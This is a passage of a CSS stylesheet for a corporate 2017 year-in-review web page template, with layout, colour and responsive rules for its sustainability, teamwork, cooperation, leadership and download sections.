.page-template-page-2017yir #sustainability .inner-content .number-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
  padding: 60px 0 0 0;
}
.page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
  font-family: "Bitter", serif;
  color: #02394F;
  font-size: 60px;
  line-height: 60px;
  font-weight: bold;
}
.page-template-page-2017yir #sustainability .inner-content .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item {
  display: inline-block;
  padding-left: 30px;
  padding-right: 25px;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-item p,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
  margin: 10px 0;
  line-height: 20px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
  position: absolute;
  right: -12px;
  top: 30px;
  width: 20px;
  height: 6px;
  background: #E35706;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .divider.top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider.top {
  right: 10px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-top {
  height: 20px !important;
  width: 6px !important;
  right: 17px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-bottom {
  height: 20px !important;
  width: 6px !important;
  right: -5px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal-sign {
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal {
  display: block;
  width: 20px;
  height: 6px;
  background: #E35706;
  margin-bottom: 4px;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
  text-align: center;
  padding: 25px 0 0 0;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .line,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .line {
  width: 810px;
  background: #E35706;
  height: 2px;
  top: 50%;
  margin-top: -15px;
  left: 50%;
  margin-left: -405px;
  position: absolute;
  z-index: 0;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 center,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 center {
  padding-bottom: 30px;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 .number-item {
  padding-left: 25px;
  padding-right: 25px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding-top: 60px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content h3 {
  text-align: left;
  margin-top: 40px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines {
  position: absolute;
  z-index: 1;
  top: auto;
  bottom: -35px;
  right: 300px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
  width: 194px;
  height: auto;
}
.page-template-page-2017yir .gray-box {
  position: absolute;
  z-index: 2;
  background: #DFDFDF;
  color: #02394F;
  padding: 30px 0 20px 20px;
  right: 0;
  top: 170px;
  width: 542px;
  height: 482px;
}
.page-template-page-2017yir .gray-box .number-item {
  position: relative;
  width: 100%;
  float: none;
  clear: both;
}
.page-template-page-2017yir .gray-box .number-left {
  text-align: right;
  width: 33%;
  float: left;
  position: relative;
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 60px;
  letter-spacing: -2px;
  font-weight: bold;
  padding: 8px 10px 8px 0;
}
.page-template-page-2017yir .gray-box .number-1 img {
  position: absolute;
  width: 31px;
  height: auto;
  top: -10px;
  left: 40px;
}
.page-template-page-2017yir .gray-box .number-3 img {
  position: absolute;
  width: 53px;
  height: auto;
  top: 10px;
  left: 55px;
}
.page-template-page-2017yir .gray-box .number-4 img {
  position: absolute;
  width: 34px;
  height: auto;
  top: 30px;
  left: 35px;
}
.page-template-page-2017yir .gray-box .number-right {
  float: left;
  padding: 18px 10px 8px 10px;
  width: 65%;
  line-height: 20px;
}
.page-template-page-2017yir .number-box {
  position: absolute;
  z-index: 2;
  color: #FFF;
  padding: 40px 50px;
  text-align: center;
}
.page-template-page-2017yir .number-box.orange-box {
  background: #AF3605;
  left: 0;
  top: 280px;
  width: 324px;
  height: 266px;
}
.page-template-page-2017yir .number-box.green-box {
  background: #009A5B;
  right: 0;
  top: -20px;
  padding: 20px 50px;
  width: 292px;
  height: 214px;
}
.page-template-page-2017yir .number-box.green-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box.blue-box {
  background: #0B5268;
  right: 0;
  bottom: -30px;
  width: 255px;
  height: 230px;
}
.page-template-page-2017yir .number-box.blue-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box .number {
  font-size: 100px;
  line-height: 90px;
  font-weight: bold;
  letter-spacing: -3px;
  font-family: "Bitter", serif;
}
.page-template-page-2017yir .number-box h3 {
  margin: 20px 0;
  line-height: 24px;
  padding: 0;
  color: #FFF;
}
.page-template-page-2017yir #teamwork {
  position: relative;
}
.page-template-page-2017yir #teamwork .container {
  position: relative;
}
.page-template-page-2017yir #teamwork .line {
  background-color: #E35706;
  height: 2px;
  width: 433px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #teamwork .intro-content {
  text-align: center;
}
.page-template-page-2017yir #teamwork .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #teamwork .intro-content p {
  margin: 30px 120px 40px 120px;
}
.page-template-page-2017yir #teamwork h3 {
  text-align: left;
}
.page-template-page-2017yir #teamwork .inner-content {
  padding: 50px;
  border-bottom: none;
}
.page-template-page-2017yir #teamwork .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #teamwork .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 {
  position: relative;
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
  position: absolute;
  z-index: 1;
  top: 50px;
  left: 9%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote h3 {
  width: 100%;
  color: #02394F;
}
.page-template-page-2017yir #cooperation {
  position: relative;
}
.page-template-page-2017yir #cooperation .container {
  position: relative;
}
.page-template-page-2017yir #cooperation .line {
  background-color: #E35706;
  height: 2px;
  width: 233px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #cooperation .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -20px;
}
.page-template-page-2017yir #cooperation .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #cooperation .intro-content {
  text-align: center;
}
.page-template-page-2017yir #cooperation .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #cooperation .intro-content p {
  margin: 30px 0 40px 0;
  text-align: left;
}
.page-template-page-2017yir #cooperation .inner-content {
  padding: 50px 0 50px 0;
}
.page-template-page-2017yir #cooperation .color-box-row {
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box {
  display: inline-block;
  padding: 30px 40px 30px 40px;
  color: #FFF;
  text-transform: uppercase;
  font-weight: normal;
  text-align: left;
}
.page-template-page-2017yir #cooperation .color-box .box-number {
  font-weight: bold;
  font-size: 80px;
  line-height: 70px;
  float: left;
}
.page-template-page-2017yir #cooperation .color-box .box-label {
  float: left;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  margin-left: 15px;
  margin-top: 12px;
}
.page-template-page-2017yir #cooperation .color-box-1 {
  background: #0B5268;
  margin: 40px 30px 0 0;
}
.page-template-page-2017yir #cooperation .color-box-2 {
  background: #AF3605;
  margin: 0 30px 0 0;
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-number {
  float: none;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-label {
  float: none;
  margin-left: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.page-template-page-2017yir #cooperation .color-box-3 {
  background: #009A5B;
  margin: 40px 0 0 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #CFCFCF;
  color: #60605A;
  transition: all 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2017yir #leadership {
  position: relative;
}
.page-template-page-2017yir #leadership .container {
  position: relative;
}
.page-template-page-2017yir #leadership .lines-bottom {
  position: relative;
  left: 30px;
}
.page-template-page-2017yir #leadership .lines-bottom img {
  width: 1043px;
  height: auto;
}
.page-template-page-2017yir #leadership .intro-content {
  padding: 0 40px 20px 40px;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
  text-align: left;
  margin: 70px 0 0 0;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left .line {
  background-color: #E35706;
  height: 2px;
  width: 191px;
  position: relative;
  top: -5px;
  left: 50%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right p {
  padding: 20px 40px 20px 30px;
  margin: 0;
  text-align: left;
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right .line {
  background-color: #E35706;
  height: 335px;
  width: 2px;
  position: absolute;
  z-index: 0;
  top: -90px;
  left: 40%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .inner-content {
  padding: 40px 0 0 0;
  border-bottom: none;
}
.page-template-page-2017yir #leadership .team-group {
  padding: 20px 0 50px 0;
  width: 100%;
  clear: both;
  float: left;
  position: relative;
}
.page-template-page-2017yir #leadership .team-group.last-group {
  padding-bottom: 0;
}
.page-template-page-2017yir #leadership .team-group h3 {
  text-align: left;
  padding-left: 15px;
  padding-bottom: 10px;
}
.page-template-page-2017yir #leadership .team-group .lines {
  position: absolute;
  z-index: 1;
  bottom: -70px;
  right: 110px;
}
.page-template-page-2017yir #leadership .team-group .lines img {
  width: 285px;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member {
  float: left;
  width: 20%;
  padding: 15px 15px 20px 15px;
  position: relative;
  cursor: pointer;
}
.page-template-page-2017yir #leadership .team-group .team-member img {
  width: 100%;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member .member-inner {
  position: relative;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay {
  opacity: 0;
  transition: 0.2s ease;
  color: #FFF;
  text-align: center;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  background: rgba(11, 82, 104, 0.75);
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay em {
  font-weight: normal;
  line-height: 14px;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
  position: absolute;
  top: 40%;
  margin-top: -20px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.page-template-page-2017yir #leadership .team-group .team-member:hover .overlay {
  opacity: 1;
}
.page-template-page-2017yir #download {
  background: #02394F;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #CBCBCB;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2017yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #CBCBCB;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2017yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2017yir #download span {
  font-family: "Bitter", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2017yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* IE11 ONLY */
@media all and (-ms-high-contrast: none) {
  *::-ms-backdrop, .page-template-page-2017yir #intro {
    background-size: 1080px 353px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #ceo .inner-content .lines img {
    height: 193px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #mission .inner-content .lines img {
    height: 450px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .inner-content .lines img {
    height: 335px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability .lines img {
    height: 554px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    height: 201px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #teamwork .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #cooperation .lines img {
    height: 366px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .team-group .lines img {
    height: 277px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .lines-bottom img {
    height: 206px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2017yir h2 {
    font-size: 27px;
    line-height: 31px;
  }
  .page-template-page-2017yir #yir-menu {
    padding: 9px 13px;
  }
  .page-template-page-2017yir #yir-menu a {
    padding: 0 3px;
  }
  .page-template-page-2017yir #intro {
    background-size: 930px auto;
  }
  .page-template-page-2017yir #intro .inner-content {
    padding-top: 70px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 58px;
  }
  .page-template-page-2017yir #intro .line {
    top: 169px;
    left: -828px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 279px;
    bottom: 58px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 269px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 252px;
  }
  .page-template-page-2017yir #mission .inner-content {
    padding-top: 57px;
  }
  .page-template-page-2017yir #mission .inner-content .lines {
    top: 69px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 60px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 20px 100px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 39px;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 692px;
  }
  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 50px;
  }
  .page-template-page-2017yir #safety .safety-image {
    padding-top: 40px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 100px;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 975px;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 8px;
  }
  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 85px;
  }
  .page-template-page-2017yir #sustainability .inner-content:not(.narrow) {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .inner-content .number {
    letter-spacing: -2px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 22px;
    padding-right: 22px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 19px;
    padding-right: 19px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding: 40px 0;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 400px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 990px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    padding-left: 25px;
    padding-right: 25px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: 0;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 932px;
  }

  .ie11 #leadership .team-group .team-member .overlay .overlay-text {
    top: 30%;
  }

  .ie11 #intro {
    background-size: 920px 310px;
  }

  .ie11 #sustainability .lines {
    top: -55px;
    right: -25px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2017yir {
    line-height: 23px;
  }
  .page-template-page-2017yir .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #yir-menu {
    height: auto;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .page-template-page-2017yir h1 {
    font-size: 42px;
    line-height: 48px;
  }
  .page-template-page-2017yir h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .page-template-page-2017yir h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .page-template-page-2017yir #intro {
    background-size: 820px auto;
  }
  .page-template-page-2017yir #intro .line {
    top: 153px;
    left: -870px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 43px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 192px;
    bottom: 89px;
  }
  .page-template-page-2017yir #intro a.more-link {
    right: 95px;
    bottom: 72px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 183px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 165px;
  }
  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 853px;
  }
  .page-template-page-2017yir #mission .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 15px;
  }
  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-top: 0;
    padding-left: 95px;
    margin-top: 0;
    padding-bottom: 5px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 38px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 10px 90px;
  }
  .page-template-page-2017yir #safety .inner-content .lines {
    left: 0;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 630px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 26px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image-3 {
    max-width: 438px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding: 20px 20px 0 20px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image img {
    max-width: 100%;
  }
  .page-template-page-2017yir #safety .lines-2 img {
    width: 1000px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 50px;
    right: 5%;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 910px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding: 45px 0;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 0;
  }
  .page-template-page-2017yir .number-box {
    padding: 30px 30px;
    z-index: 3;
  }
  .page-template-page-2017yir .number-box .number {
    font-size: 65px;
    line-height: 60px;
  }
  .page-template-page-2017yir .number-box h3 {
    margin: 15px 0;
  }
  .page-template-page-2017yir .number-box.orange-box {
    width: 264px;
    height: 216px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 46px;
    line-height: 48px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
    padding-top: 35px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir .number-box.green-box .number,
.page-template-page-2017yir .number-box.blue-box .number {
    font-size: 50px;
    line-height: 50px;
  }
  .page-template-page-2017yir .number-box h3 {
    font-size: 14px;
    line-height: 20px;
  }
  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    padding: 20px 20px;
    width: 220px;
    height: 165px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content h3 {
    margin-top: 20px;
  }
  .page-template-page-2017yir .gray-box {
    padding: 25px 0 20px 10px;
    top: 127px;
    width: 370px;
    height: 550px;
  }
  .page-template-page-2017yir .gray-box .number-left {
    font-size: 45px;
    line-height: 50px;
    width: 36%;
  }
  .page-template-page-2017yir .gray-box .number-right {
    padding: 13px 10px 8px 15px;
    width: 63%;
    line-height: 20px;
    font-size: 14px;
  }
  .page-template-page-2017yir .gray-box .number-1 img {
    width: 21px;
    top: 0px;
    left: 31px;
  }
  .page-template-page-2017yir .gray-box .number-3 img {
    width: 34px;
    top: 12px;
    left: 47px;
  }
  .page-template-page-2017yir .gray-box .number-4 img {
    width: 24px;
    top: 29px;
    left: 29px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    width: 166px;
  }
  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 20px 40px 30px 40px;
  }
  .page-template-page-2017yir #teamwork .inner-content {
    padding: 50px 0;
  }
  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 900px;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 314px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 800px;
  }
  .page-template-page-2017yir #cooperation .inner-content {
    padding: 20px 0;
  }
  .page-template-page-2017yir #cooperation .lines {
    right: -50px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 50px;
    line-height: 58px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 14px;
    line-height: 17px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
    width: 250px;
    margin-left: -125px;
    padding: 15px 20px;
  }
  .page-template-page-2017yir #leadership .intro-content {
    padding: 0;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 50px;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding: 10px 0 0 15px;
  }
  .page-template-page-2017yir #leadership h2 {
    font-size: 23px;
  }
  .page-template-page-2017yir #leadership .team-group .team-member {
    padding: 10px 10px;
    width: 25%;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 770px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: -22px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 22px;
    right: -10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: 14px !important;
    top: 17px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -6px !important;
    top: 17px !important;
  }

  .ie11 #intro {
    background-size: 820px 268px;
  }

  .ie11 #mission .inner-content .lines {
    top: 15px;
  }

  .ie11 #safety .inner-content .lines {
    left: 25px;
    top: -102px;
  }

  .ie11 #sustainability .lines {
    top: -65px;
    right: -140px;
  }

  .ie11 #cooperation .lines {
    top: -75px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2017yir #main-container {
    top: 0;
  }

  .page-template-page-2017yir .container {
    overflow: hidden;
  }

  .page-template-page-2017yir #intro {
    background-size: 600px auto;
  }

  .page-template-page-2017yir h1 {
    font-size: 38px;
    line-height: 42px;
  }

  .page-template-page-2017yir h2 {
    font-size: 22px;
    line-height: 26px;
  }

  .page-template-page-2017yir #intro h3 {
    padding-left: 60px;
  }

  .page-template-page-2017yir #intro h1 {
    margin-right: 0;
    margin-top: 10px;
  }

  .page-template-page-2017yir #intro .arrow,
.page-template-page-2017yir #intro a.more-link {
    display: none;
  }

  .page-template-page-2017yir #intro .line {
    top: 125px;
  }

  .page-template-page-2017yir #ceo .inner-content .line {
    display: none;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right {
    padding: 0;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #ceo .inner-content {
    padding-top: 40px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines img {
    width: 140px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 83px;
  }

  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 810px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 40px;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    top: 74px;
    left: -130px;
  }

  .page-template-page-2017yir #mission .container {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
    padding-right: 10px;
  }

  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 24px;
  }

  .page-template-page-2017yir #achievement .inner-content {
    padding-top: 40px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 75px;
  }

  .page-template-page-2017yir #achievement .inner-content p.intro br {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: auto;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 500px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    top: -50px;
    left: 50%;
    margin-left: -268px;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 70px;
    padding-right: 20px;
  }

  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 20px;
    width: 290px;
    right: 15px;
  }

  .page-template-page-2017yir #sustainability .lines {
    top: -10px;
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 35px;
  }

  .page-template-page-2017yir .number-box {
    padding: 20px 20px;
  }

  .page-template-page-2017yir .number-box.orange-box {
    top: 230px;
    width: 203px;
    height: auto;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding: 0 0 0 215px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    padding-top: 30px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-label, .page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    letter-spacing: 0;
    font-size: 30px;
    line-height: 32px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2017yir .gray-box {
    padding-right: 20px;
    padding-bottom: 35px;
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    right: auto;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    position: relative;
    bottom: auto;
    top: auto;
    width: 50%;
    height: 160px;
    display: inline-block;
    float: left;
    margin: 20px 0;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    border-bottom: none;
  }

  .page-template-page-2017yir #sustainability-bottom {
    text-align: center;
  }

  .page-template-page-2017yir .gray-box .number-right {
    text-align: left;
  }

  .page-template-page-2017yir .gray-box img {
    display: none;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    text-align: left;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding: 30px 0 0 0;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 350px;
    left: 80px;
  }

  .page-template-page-2017yir #teamwork .lines-2 img {
